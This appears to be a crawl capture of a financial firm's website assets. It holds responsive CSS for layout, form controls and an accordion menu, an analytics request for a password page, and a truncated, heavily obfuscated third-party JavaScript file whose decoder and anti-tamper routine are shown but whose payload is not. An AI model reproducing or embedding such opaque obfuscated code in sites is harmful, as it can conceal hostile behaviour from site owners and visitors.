  .contactfooter-bg {

    padding-bottom: 106px;
  }





  .losangeles-hover {
    height: 136px;
  }


  .newyork-hover {
    height: 136px;
  }


  .navbar-nav>li {
    float: none !important;
  }

  .navbar-nav>li {
    padding-top: 0px;
    margin-right: 0px;
  }

  .navbar-nav>li>a:hover {
    background-color: #f7f7f7 !important;
  }




  .newyork-hover {
    background: url(../img/newyork-location-mob.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
  }

  .losangeles-hover {
    background: url(../img/la-location-mob.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
  }

  .contact-box-wrapper {
    margin-left: -15px;
  }

  .inquiry-wrapper {
    margin-left: -15px;
  }


}


@media (max-width: 700px) {


  .contact-box {
    display: inline-block;
    margin-right: 20px;
    padding: 0px;
    border: 1px solid #ccc;
    width: 99%;
    color: #fff;
    margin-bottom: 11px;
    min-height: inherit;
  }

  .navbar-right .dropdown-menu {

    left: 14px;
  }



  .navbar-right .dropdown-menu:hover {

    left: 14px;
  }

  .help-wrapper {
    width: 100%;
  }

  .timeline-box {

    display: inline;

  }

  .timeline-box {
    width: 251px;
    margin-right: 39px;
    margin-bottom: 39px;
  }

  .timeline-border {
    background: none;
  }

  .timeline-wrap {
    min-height: inherit;
  }


  .timeline-wrapper {

    text-align: center;
  }





}


@media (max-width: 680px) {

  /*.team-mobile-wrap .col-xs-3
{
width: 50%;	
}*/

}

@media (max-width: 600px) {

  #center-text-wrap {
    display: table;
    width: 280px;
    margin: auto;
    height: 100%;
  }

  #center-text {
    font-size: 18px;
  }

  .timeline-box {
    width: 178px;
    margin-right: 39px;
    margin-bottom: 39px;
  }



  #center-text {
    letter-spacing: inherit;
  }

  .mobile-img {
    display: none;
  }

  .mobile-content {
    width: 100%;
  }

  .team-arrow-right {

    right: 5px;
  }

}


@media (max-width: 550px) {

  .footer {
    position: inherit;
  }

  .contactfooter-bg {
    position: inherit;

  }

  .steps-timeline {

    margin-bottom: 63px;
  }





}


@media (max-width: 480px) {

  .timeline-box {
    width: 100%;
    margin-right: 0px;
    margin-bottom: 54px;
  }

  .timeline-border {

    background-color: none;
  }



  .btn-default {

    width: 141px;

  }

  .team-mobile-wrap .col-xs-3 {
    width: 100%;
    float: none;
    text-align: center;
  }

  img.team-img {
    display: inline-block;
  }

}


@media (max-width: 340px) {

  .team-mobile-wrap .col-xs-3 {
    width: 100%;
  }

}


.checkbox {
  padding-left: 20px;
}

.checkbox label {
  display: inline-block;
  position: relative;
  padding-left: 5px;
}

.checkbox label::before {
  content: "";
  display: inline-block;
  position: absolute;
  width: 17px;
  height: 17px;
  left: 0;
  margin-left: -20px;
  border: 1px solid #cccccc;
  border-radius: 3px;
  background-color: #fff;
  -webkit-transition: border 0.15s ease-in-out, color 0.15s ease-in-out;
  -o-transition: border 0.15s ease-in-out, color 0.15s ease-in-out;
  transition: border 0.15s ease-in-out, color 0.15s ease-in-out;
}

.checkbox label::after {
  display: inline-block;
  position: absolute;
  width: 16px;
  height: 16px;
  left: 0;
  top: 0;
  margin-left: -20px;
  padding-left: 3px;
  padding-top: 1px;
  font-size: 11px;
  color: #555555;
}

.checkbox input[type="checkbox"] {
  opacity: 0;
}

.checkbox input[type="checkbox"]:focus+label::before {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.checkbox input[type="checkbox"]:checked+label::after {
  font-family: 'FontAwesome';
  content: "\f00c";
}

.checkbox input[type="checkbox"]:disabled+label {
  opacity: 0.65;
}

.checkbox input[type="checkbox"]:disabled+label::before {
  background-color: #eeeeee;
  cursor: not-allowed;
}

.checkbox.checkbox-circle label::before {
  border-radius: 50%;
}

.checkbox.checkbox-inline {
  margin-top: 0;
}

.checkbox-primary input[type="checkbox"]:checked+label::before {
  background-color: #428bca;
  border-color: #428bca;
}

.checkbox-primary input[type="checkbox"]:checked+label::after {
  color: #fff;
}

.checkbox-danger input[type="checkbox"]:checked+label::before {
  background-color: #d9534f;
  border-color: #d9534f;
}

.checkbox-danger input[type="checkbox"]:checked+label::after {
  color: #fff;
}

.checkbox-info input[type="checkbox"]:checked+label::before {
  background-color: #5bc0de;
  border-color: #5bc0de;
}

.checkbox-info input[type="checkbox"]:checked+label::after {
  color: #fff;
}

.checkbox-warning input[type="checkbox"]:checked+label::before {
  background-color: #f0ad4e;
  border-color: #f0ad4e;
}

.checkbox-warning input[type="checkbox"]:checked+label::after {
  color: #fff;
}

.checkbox-success input[type="checkbox"]:checked+label::before {
  background-color: #5cb85c;
  border-color: #5cb85c;
}

.checkbox-success input[type="checkbox"]:checked+label::after {
  color: #fff;
}

.radio {
  padding-left: 20px;
}

.radio label {
  display: inline-block;
  position: relative;
  padding-left: 5px;
}

.radio label::before {
  content: "";
  display: inline-block;
  position: absolute;
  width: 17px;
  height: 17px;
  left: 0;
  margin-left: -20px;
  border: 1px solid #cccccc;
  border-radius: 50%;
  background-color: #fff;
  -webkit-transition: border 0.15s ease-in-out;
  -o-transition: border 0.15s ease-in-out;
  transition: border 0.15s ease-in-out;
}

.radio label::after {
  display: inline-block;
  position: absolute;
  content: " ";
  width: 11px;
  height: 11px;
  left: 3px;
  top: 3px;
  margin-left: -20px;
  border-radius: 50%;
  background-color: #555555;
  -webkit-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  -o-transform: scale(0, 0);
  transform: scale(0, 0);
  -webkit-transition: -webkit-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
  -moz-transition: -moz-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
  -o-transition: -o-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
  transition: transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
}

.radio input[type="radio"] {
  opacity: 0;
}

.radio input[type="radio"]:focus+label::before {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.radio input[type="radio"]:checked+label::after {
  -webkit-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}

.radio input[type="radio"]:disabled+label {
  opacity: 0.65;
}

.radio input[type="radio"]:disabled+label::before {
  cursor: not-allowed;
}

.radio.radio-inline {
  margin-top: 0;
}

.radio-primary input[type="radio"]+label::after {
  background-color: #428bca;
}

.radio-primary input[type="radio"]:checked+label::before {
  border-color: #428bca;
}

.radio-primary input[type="radio"]:checked+label::after {
  background-color: #428bca;
}

.radio-danger input[type="radio"]+label::after {
  background-color: #d9534f;
}

.radio-danger input[type="radio"]:checked+label::before {
  border-color: #d9534f;
}

.radio-danger input[type="radio"]:checked+label::after {
  background-color: #d9534f;
}

.radio-info input[type="radio"]+label::after {
  background-color: #5bc0de;
}

.radio-info input[type="radio"]:checked+label::before {
  border-color: #5bc0de;
}

.radio-info input[type="radio"]:checked+label::after {
  background-color: #5bc0de;
}

.radio-warning input[type="radio"]+label::after {
  background-color: #f0ad4e;
}

.radio-warning input[type="radio"]:checked+label::before {
  border-color: #f0ad4e;
}

.radio-warning input[type="radio"]:checked+label::after {
  background-color: #f0ad4e;
}

.radio-success input[type="radio"]+label::after {
  background-color: #5cb85c;
}

.radio-success input[type="radio"]:checked+label::before {
  border-color: #5cb85c;
}

.radio-success input[type="radio"]:checked+label::after {
  background-color: #5cb85c;
}

/* -------------------------------- 

Main Components 

-------------------------------- */

.pdf-icon {
  padding-right: 10px;
}

.cd-accordion-menu {
  width: 90%;
  max-width: 600px;
  padding-left: 0px;
  list-style-type: none;

}

.cd-accordion-menu ul {
  /* by default hide all sub menus */
  display: none;
}

.cd-accordion-menu li {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  list-style-type: none;
  color: #0a253e;

}

.cd-accordion-menu input[type=checkbox] {
  /* hide native checkbox */
  position: absolute;
  opacity: 0;
}

.cd-accordion-menu label,
.cd-accordion-menu a {
  position: relative;
  display: block;
  padding: 8px 8px 4px 40px;
  /*background: #4d5158;
  box-shadow: inset 0 -1px #555960;
  color: #ffffff;
  font-size: 1.6rem;*/
}

.no-touch .cd-accordion-menu label:hover,
.no-touch .cd-accordion-menu a:hover {
  background: #52565d;
}

.cd-accordion-menu label::before,
.cd-accordion-menu label::after,
.cd-accordion-menu a::after {
  /* icons */
  content: '';
  display: inline-block;
  width: 16px;
  height: 9px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.cd-accordion-menu label {
  cursor: pointer;
  font-weight: normal;
}

.cd-accordion-menu li.disabled {
  color: #aeaead;
}

.cd-accordion-menu label::before,
.cd-accordion-menu label::after {
  /*background-image: url(../img/cd-icons.svg);
  background-repeat: no-repeat;*/
}

.cd-accordion-menu label::before {
  /* arrow icon */
  left: 40px;
  background-position: 0 0;
  -webkit-transform: translateY(-50%) rotate(-90deg);
  -moz-transform: translateY(-50%) rotate(-90deg);
  -ms-transform: translateY(-50%) rotate(-90deg);
  -o-transform: translateY(-50%) rotate(-90deg);
  transform: translateY(-50%) rotate(-90deg);

}

.cd-accordion-menu label::after {
  /* folder icons */
  left: 12px;
  background-image: url(../img/icons/folder-closed.png);
}


.cd-accordion-menu li.disabled label::before,
.cd-accordion-menu li.disabled label::after,
.cd-accordion-menu li.disabled a::after {
  /* icons */
  content: '';
  display: inline-block;
  width: 12px;
  height: 9px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.cd-accordion-menu li.disabled label::after {
  /* folder icons */
  left: 12px;
  background-image: url(../img/icons/folder-closed-disabled.png);
}

.cd-accordion-menu a::after {
  /* image icon */
  left: 36px;
  /*background: url(../img/cd-icons.svg) no-repeat -48px 0;*/
}

.cd-accordion-menu input[type=checkbox]:checked+label::before {
  /* rotate arrow */
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.cd-accordion-menu input[type=checkbox]:checked+label::after {
  /* show open folder icon if item is checked */
  background-image: url(../img/icons/folder-open.png);
}

.cd-accordion-menu input[type=checkbox]:checked+label+ul,
.cd-accordion-menu input[type=checkbox]:checked+label:nth-of-type(n)+ul {
  /* use label:nth-of-type(n) to fix a bug on safari (<= 8.0.8) with multiple adjacent-sibling selectors*/
  /* show children when item is checked */
  display: block;
  list-style-type: none;
  padding-left: 41px;
  margin-bottom: 11px;
}

.cd-accordion-menu ul label,
.cd-accordion-menu ul a {
  /*background: #35383d;
  box-shadow: inset 0 -1px #41444a;*/
  padding-left: 0px;
  color: #0a253e;
  text-decoration: underline;
}

.no-touch .cd-accordion-menu ul label:hover,
.no-touch .cd-accordion-menu ul a:hover {
  background: #3c3f45;
}

.cd-accordion-menu>li:last-of-type>label,
.cd-accordion-menu>li:last-of-type>a,
.cd-accordion-menu>li>ul>li:last-of-type label,
.cd-accordion-menu>li>ul>li:last-of-type a {
  box-shadow: none;
}

.cd-accordion-menu ul label::before {
  left: 15px;
}

.cd-accordion-menu ul label::after,
.cd-accordion-menu ul a::after {
  left: 40px;
}

.cd-accordion-menu ul ul label,
.cd-accordion-menu ul ul a {
  padding-left: 40px;
}

.cd-accordion-menu ul ul label::before {
  left: 40px;
}

.cd-accordion-menu ul ul label::after,
.cd-accordion-menu ul ul a::after {
  left: 40px;
}

.cd-accordion-menu ul ul ul label,
.cd-accordion-menu ul ul ul a {
  padding-left: 40px;
}

.cd-accordion-menu ul ul ul label::before {
  left: 40px;
}

.cd-accordion-menu ul ul ul label::after,
.cd-accordion-menu ul ul ul a::after {
  left: 40px;
}

@media only screen and (min-width: 600px) {

  .cd-accordion-menu label,
  .cd-accordion-menu a {
    padding: 0px 8px 0px 40px;
    /* font-size: 1.9rem;*/
  }

  .cd-accordion-menu li.disabled label,
  .cd-accordion-menu li.disabled a {
    padding: 0px 8px 0px 40px;
    /* font-size: 1.9rem;*/
  }

  .cd-accordion-menu label::before {
    left: 15px;
    display: none;
  }

  .cd-accordion-menu label::after {
    left: 15px;
  }

  .cd-accordion-menu li.disabled label::after {
    left: 15px;
  }

  .cd-accordion-menu ul label,
  .cd-accordion-menu ul a {
    padding-left: 0px;
  }

  .cd-accordion-menu ul label::before {
    left: 40px;
  }

  .cd-accordion-menu ul label::after,
  .cd-accordion-menu ul a::after {
    left: 40px;
  }

  .cd-accordion-menu ul ul label,
  .cd-accordion-menu ul ul a {
    padding-left: 40px;
  }

  .cd-accordion-menu ul ul label::before {
    left: 40px;
  }

  .cd-accordion-menu ul ul label::after,
  .cd-accordion-menu ul ul a::after {
    left: 40px;
  }

  .cd-accordion-menu ul ul ul label,
  .cd-accordion-menu ul ul ul a {
    padding-left: 40px;
  }

  .cd-accordion-menu ul ul ul label::before {
    left: 40px;
  }

  .cd-accordion-menu ul ul ul label::after,
  .cd-accordion-menu ul ul ul a::after {
    left: 40px;
  }
}

.cd-accordion-menu.animated label::before {
  /* this class is used if you're using jquery to animate the accordion */
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  transition: transform 0.3s;
}


.acountinfo-wrapper {
  margin-bottom: 25px;
}

.account-disclaimer {
  font-size: 12px;
  color: #7d7d7d;
  margin-bottom: 20px;
}

.archive-btn {
  background-color: transparent;
  color: #0a253e;
}

.display-block {
  display: block !important;
}

a.btn-link {
  color: #0a253e;
}


@media screen and (max-width: 1200px),
screen and (max-height: 700px) {

  #home-wrapper {
    height: 90%;
  }

  .home-footer {
    position: inherit;
  }

}

--- FILE ---
content_type: text/css
request_url: https://reservoircap.com/css/timeline.css
body_size: 581
content:
.section-header, .steps-header, .steps-name {
  color: #3498DB;
  font-weight: 400;
  font-size: 1.4em;
}

.steps-header {
  margin-bottom: 20px;
  text-align: center;
}

.steps-timeline {
  outline: 1px dashed rgba(255, 0, 0, 0);
}
p.step-header
{
font-size: 15px !important;
    font-weight: bold;
    color: #282828 !important;
    line-height: 20px !important;
    margin-bottom: 10px;
}

p.step-text
{
font-size: 14px !important;
    line-height: 21px !important;
}

@media screen and (max-width: 700px) {
  .steps-timeline {
    border-left: 4px solid #0a253e;
    margin-left: 25px;
	    margin-bottom: 31px;
  }
}
@media screen and (min-width: 700px) {
  .steps-timeline {
    border-top: 4px solid #0a253e;
    padding-top: 15px;
    margin-top: 51px;
    margin-left: 4.85%;
    margin-right: 13.35%;
  }
}
.steps-timeline:after {
  content: "";
  display: table;
  clear: both;
}

.steps-one,
.steps-two,
.steps-three {
  outline: 1px dashed rgba(0, 128, 0, 0);
}


@media screen and (max-width: 1200px)
{
p.step-header
{
font-size: 13px !important;
 
}	
}

@media screen and (max-width: 700px) {
  .steps-one,
  .steps-two,
  .steps-three,
  .steps-four {
    margin-left: -25px;
  }
  
  p.step-header
{
font-size: 15px !important;
}
  
}
@media screen and (min-width: 700px) {
  .steps-one,
  .steps-two,
  .steps-three,
  .steps-four {
    float: left;
    width: 25%;
    margin-top: -50px;
  }
  
}

@media screen and (max-width: 700px) {
  .steps-one,
  .steps-two, 
  .steps-three,
  .steps-four {
    padding-bottom: 40px;
  }
  
  .steps-three{
	padding-bottom: 68px;  
  }
  
  .timeline-container {
   
   
    margin-top: 23px;
}
  
}

@media screen and (min-width: 700px) {
  .steps-one {
    margin-left: -5.65%;
     margin-right: 9.65%;
  }
  
  .steps-two {
   
    margin-right: 7.65%;
  }
  
}

@media screen and (max-width: 700px) {
  .steps-four {
    margin-bottom: -100%;
  }
}
@media screen and (min-width: 700px) {
  .steps-four {
   margin-left: 6.15%;
    margin-right: -28.35%;
  }
}

.steps-img {
  display: block;
  width: 72px;
  height: 72px;
  border-radius: 4px;
  background-color:#0a253e;
  text-align:center;
  color:#fff;
  line-height: 72px;
      font-size: 22px;
}
@media screen and (max-width: 700px) {
  .steps-img {
    float: left;
    margin-right: 20px;
  }
  
  .steps-description {
  overflow: hidden;
}
}

.steps-name,
.steps-description {
  margin: 0;
}

@media screen and (min-width: 700px) {
  .steps-name {
    text-align: center;
  }
}


@media screen and (min-width: 700px) {
  .steps-description {
    text-align: left;
	margin-top:21px;
  }
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1087714977&t=pageview&_s=1&dl=https%3A%2F%2Freservoircap.com%2Fexternal%2Fpassword.html&ul=en-us%40posix&dt=Reservoir%20Capital%20Group%20-%20Reservoir%20Capital%20Group&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2006075493&gjid=1094023148&cid=477746453.1763912650&tid=UA-15399432-20&_gid=206849747.1763912650&_r=1&_slc=1&z=1876442483
body_size: -450
content:
2,cG-J9Q5E5TZ19

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lynnet.js
body_size: 22914
content:
var _0x3133427k=['tSoktHNcJG','W5xcQdVcT1a','W6C2pSkWCq','WP1oW4bkdW','z8kQauBcRW','WQpdStq','bmkqeCkBWQe','pK/dMCoRWRW','sMddISkjBG','W5uodCkTDq','W5VdLx7dImoy','WRL5zIVdLWZdGIvvgW','uSoGrw4k','W7NdQ8kzEtu','W5FdR8kLsaq','WQPYWOTwWP0','WO5cW79qpa','wSkfW5hcGmob','WObbW5Hpmq','wmk2qXpdVa','pt3cSgG','W5G/p3xdPG','WPPyW4OJWRK','W6ZdKcFdVuG','eG7cKHBdSa','W6ZdHHVdVh4','nmoUbxRdJW','W7FdMWu8zxpcVG','BepcKYdcLq','WPtdUCk0WPNcOG','dCoer8kNxCkBmCoH','q2RdGCkbqW','zmoXFdq','FCo+gezgmLK','aWzhWRuV','wGDsfCkc','WPddMaeExq','gCo+W5tcMSo3k8o/WPG','WOCZjdJcKa','tJ/cQgpcMmocgu/dUau','xSkdkNFcIa','EmooD0Sg','B8oCwveC','ECoMW6ddOCoG','WRDqWOj1WRO','z8kEvCkrzq','W53cIqhcP3a','WPnhWRRdT8ox','oY3cRYldLG','zSk1W6u2ia','kNpcHtJdUq','W5NcLc/cLh0','ibZdMCoYW7m','WRrcW557oq','WOpdQCoGW67dPG','gY3cMZ7dTa','WPhdPSk6WPNcRq','W5VcHsBcOga','WQWIbJNcQW','BXiwmSkn','ACk1yCkvWP0','y8kckhpcHa','W5FdQmkKrJm','D8kdASkSW5i','W7/dUmkdAtK','u8oXW555hG','WO0rW4JdIKm','q8oUEsVcTW','zCokW7fjmq','WQ4pWOBdUa','WP3dV8kCWPRcIW','uCkpW4dcHCoR','seRcHchcPW','WOlcLtbSW7K','WRJdMSkbWPRcUG','W51IWQZcU0O','W6a9rxGc','W4VcU15QW6i','W5fsxSovca','W7vXWQ3cHfi','mrS6cCkV','WPT5WQpdHSox','mIlcUrNdNW','W4pcUfruW7u','neBcJcu','W6jPWQlcI1q','lMiQW49P','qCkXW5FcJ8oi','i8oJbLDg','W6pdImoLBGy','W6/cQIZcShK','W7RcTh9IW6G','rmkEW4yypW','E8k4wSkHW7a','C8o/W4/dT8oX','f2NdStpcVW','W4SrnSkpvq','WQFcUs1EW7y','isZdNmooW7e','W7NdSmkBArC','z8kSCmkoWQC','sCkFW5JcNCoa','WONcRCo8qJRcICoxWOed','vCk/D8oFrq','mbiabCky','WPZdMCoPW6hdGW','WP3dJ8ocW6RdOq','rG/cUZRdRfrI','W4OGf3BdLG','qmkkabVcNq','mCoTgx7dNW','dXXOn8oG','WP1bW5uvWQm','WPPhW57cKXO','WQPcW51ZoW','W7xdPLZdUq','WQ1UW6WaWRS','EmoHW5TMcW','z0xcVaZcIq','WPZcKGz1W5S','CmosW7nelG','cCoJohnN','vdtcMJbO','wCkUW6xcPmoU','WPtdNSkcWP3cQW','WOjXW6fznq','WRTGW6jyba','fmoyewfS','ySk0wSk9W7y','btdcS2Xz','tCoMW67dLSo7','WQddUG4YEW','W63dIq3dMMK','W6K/b8kkxa','W64UcCkQCW','W5jIEdZcVW','ltxdUSonW5C','WOr8WR9EWQa','EhpdSLew','WOhcJe5hWOe','feldRqhcJa','csRdSmoOW5a','eSonWQddRLe','eWekgmkc','CCo9W7hdU8oR','W7BcHGZcMNa','l8k3imkbWPK','xmo3vtFcJq','uKtcGmo6W7y','FqZcGaXv','p0hdLtpcJW','BCoSCemc','wSk4W7i0oq','W505uhWy','dSk2nmkTWQi','dCoWWOddHM4','itNdVSo+W6a','WPJcSSoIea','WOLbWR7dSCox','kg8zW45K','orSKWQe5','WRZdVJihvW','xx/dGCkBAW','W6BcLaFcMgS','eJbbWOyA','W7ddMXRdQ2u','WPBcLrjUW6a','WRldMmohW7JdHa','W6HJxMtcT8oKW5ZcICoPWQC','WP9sW5TKla','WOBdQ8kJWP/dGq','ndqBlmkE','cmoIchpdHa','tmkjW5Kbaq','WOdcQmkcCqBcQCoZWRm','dXpcIYFdIq','gSoNjKNdRW','uCoJpSkjWOq4W5er','WRjgW6rvia','qCkKp33dKq','W47dRJxdN0u','BMNcQttcPq','WPBdRG4xxa','zmkDW7C7hG','oSkzaSkgWOe','WO93W4fwfW','BmkUW5BcNZ7cO07dI2T+rNO','WQuIxSorbW','W64yAfGU','a8kucCkHWPK','zColW7zkka','WPn6W4DUmG','hmoxWQ3dVLW','WPRcMq0','sSo4srZcLW','WPRdR8o6W7FdKa','WPraWRJdSmo5','WQnAWR9uWP4','lLNcPs/dHq','W7ldTmkerXu','zrLPjmkU','W7ZcOYVcQwG','lcNcLYbk','bCkQnmkVWQi','gwNcLqJdRa','WQddPSoZW73dTW','W5BdHHJdTw4','WOFdI8oiW5BdLG','WOdcRaFcNsy','WOnhW5nE','wrxcTWn5','C8kLjxZcRq','vLtcUbJdSa','W5NdVSoAW7JdKSoMW4m','WPddP8k0WRJcGW','WOxdHWi3vG','WPb6W7W1WRy','eSo2WO/dSKu','WPpdVdmsDq','C8kPW7ZcM8oB','vKRcQZxcQq','pLpdVmoJWOG','oa1SWPCh','W4DiWOJcKwW','WOBcSYTfW78','W7CKCL0c','B8oWFcJcPa','DWzciSkd','ASkMzmkTWOS','cuJdSH7dVW','v8kvq8kPW7C','pMVdPSoGWPW','W6FdGmkYEqa','uqDDfmkz','vCkVDSkvWQC','vhVdISkgwq','W4H2WOPxW6a','W7RcIIBcHwG','FmoaF0qF','q8krbvNcLq','C0fIAmo2AwXVWQ4UgWG','WRldO8ohW6hdOa','WReMlZxcSq','dSkOdConCW','qfldMq','jw4RW71s','crHdWRC+','uCohquuJ','uCo5W6xdMmoK','WRDoWPHiWOC','r8knW4mGkq','tmk7eSkTWQ8','nWVcU8o7hr8NEWBdNSoa','gCoNlNxdPq','qLxcMW3cMq','W7vXWOdcT1y','W4/cRalcRL8','zmkJqmkgxq','iMO0W5fM','WQpdStqWEa','umoiv2m0','ASoDW4hdJCot','E8k1BCk3WQC','cx/dPCoJWPC','bx9FkCod','D8kZzCkYqq','tNBcRr/cMW','oCoRWRDKg8outmksfxK','W7FdJq/dTwC','W6uKlmkHEW','WRP8W6pcSci','WRX0W7iYWOm','W57dVSkUAGq','s0lcON3cOG','ESomF20h','emk6nmkT','uCkqrSkLEW','ESk1W6u2pG','cmo3WP3dMw0','W70rEeao','eJRcLYVdPW','WQjoWQ3dSCoH','aCokDMVcOa','W6GrcSknra','D8oLWRZcTmkN','ecriWQG6','W6a5ihpdSW','WQXOW78/WPq','qSkIq8kaW7S','g0zAimoV','ACkUA8kvvG','mSo7WONdJxi','tmkDtCkd','WOxcKZtcQZK','B1GVDCkq','WQzPW77cLaW','rSkCW5u3aq','WP3cNJJcRdC','WR3dShRcL3ZdPSogW6fo','tWDshmkF','W6tcSh9HW7m','uNtdNCkmAW','gxBcRctdNq','gCkLWRddM8ohW4qYW6tcSa','W7hdPcRdQK0','W443pSkTzq','DSkxWRVdOCoZ','gY7cKbtdQq','WOXvW5uGWP4','W7uAvuOt','W5OXuwWD','W4tdHMRdN8oI','gYxcTNLn','dhhdM3/dOq','ymofW4tdLSod','EmkmW4xcQSoo','EGLLmmkU','DLJdUSkMrG','imkXWOe0s8kYBCkNlSoxWRK','W5S/ghFdKW','WO/dIbO9zq','W43dObxdGfu','erVcPWxdMa','FmoZCMOf','o3PdpCo0','zCoSFsZcQa','FGjapSk9','W50zeKZdTG','sSkHW5ZcVCow','WR5lW75odq','vcVdQ8kqW7u','l8okWRpdPuG','hXdcKNCw','W5CtBgaM','WOFdPmo+W77dNW','kxRdIuhdGq','WRDdW5vDoq','Dmo9uYZcRa','WObyW4JcTbe','WQhcPdpcObC','WPtcPJRcUGy','W5Kwf8kUvq','gutcJXBdUG','Bmk9wYVdHeWmnmoJWRi','W4mrD3O5','WO4MraJcVa','EG7cNWr4','W4tcS0bxW4W','AbNcGX0','WOJcGZZcQZe','FNJcIstcGq','rHFcGWDr','W6yRkCkSvW','urTGamkE','WOPoW6lcKqq','EmkzESkiAG','ygNdKCk1Bq','WRhcVd7cUYa','fgJdUHxcVW','WRThW4bDdq','BHNcNqzn','gCkvn8kvdW','WRhcIe0OWQ4','xSk2gvVcMG','W6GnbSk7sG','cCophNrZ','WPrjW587WQu','CmoVW4/dUCo5','WQ10WPDgWRC','wSkkiehcJq','qCknjMlcNq','oYdcPZhdHq','W7/cOt/cQ0O','W6TNxMxdQ8opW67cJmoRWOGS','WOPsW4jwhW','gbpdMSoYW4i','lYRcSbVdKG','W4xdV8k4xW','WRtdTxRcQ3ddK8osW45f','WQHyWOHsWQe','emkyWRVcUSoQ','WO1gW4NcVYK','xmoYW7/dUSoc','tH3cSqvt','W7OYBLOI','gW0GWPOh','W6jJWQFcGM8','WOVdOSoRW6NdSG','W6FdL8kfwYm','WOjmW4nYjW','W4K6imkWwa','tSk5Bmk7','hWVdVCo5W4C','WOdcQmo4e0xcGSokWQWJfCka','q8o0vu8p','zmoIW7HOnG','ymk/W6qsla','WRxdMcuhua','WR10W7WzWQy','geZdQmoeWPy','WOnJW4/cTIq','W5ddIWZdVMC','iHKYl8kn','CmkvWRxcLCkK','A8kTW5dcNvxdPghdRL5G','l2BdPXNcRG','W67cGMTcW4y','ggtdVIBcIa','d8omWP/dSLi','W5f/WQNcKeG','WOnAWRNdTSoG','sSk6tmkaAG','WPC4oHlcUa','WRXojSk5rSoHxYu','gb44nmkx','W4eApSkYEW','WORdTbK3ta','qmoUW41mgG','cmonkKZdPq','WRvpWQvhWOK','ubXph8ko','WOjmW5DE','bwRcO2jv','WRPfWPXjWPu','WRldR8o4W63dPW','gWNcTMv1','EXJdRJ9J','xrBcUq9S','a8osdMtcHmo9W5tcRa'];function _0x3133427l(a,b){a=a-0x93;var c=_0x3133427k[a];if(_0x3133427l['jtqGqS']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3133427l['gixWHn']=h,_0x3133427l['BDMVgi']={},_0x3133427l['jtqGqS']=!![];}var e=_0x3133427k[0x0],f=a+e,g=_0x3133427l['BDMVgi'][f];if(g===undefined){if(_0x3133427l['sNxiIQ']===undefined){var i=function(j){this['poLmMv']=j,this['dMbiNt']=[0x1,0x0,0x0],this['BfoaFY']=function(){return'newState';},this['PybCul']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xUiQmZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['comkAT']=function(){var j=new RegExp(this['PybCul']+this['xUiQmZ']),k=j['test'](this['BfoaFY']['toString']())?--this['dMbiNt'][0x1]:--this['dMbiNt'][0x0];return this['tCkoOG'](k);},i['prototype']['tCkoOG']=function(j){if(!Boolean(~j))return j;return this['QeVSvU'](this['poLmMv']);},i['prototype']['QeVSvU']=function(j){for(var k=0x0,l=this['dMbiNt']['length'];k<l;k++){this['dMbiNt']['push'](Math['round'](Math['random']())),l=this['dMbiNt']['length'];}return j(this['dMbiNt'][0x0]);},new i(_0x3133427l)['comkAT'](),_0x3133427l['sNxiIQ']=!![];}c=_0x3133427l['gixWHn'](c,b),_0x3133427l['BDMVgi'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x3133427l;while(!![]){try{var 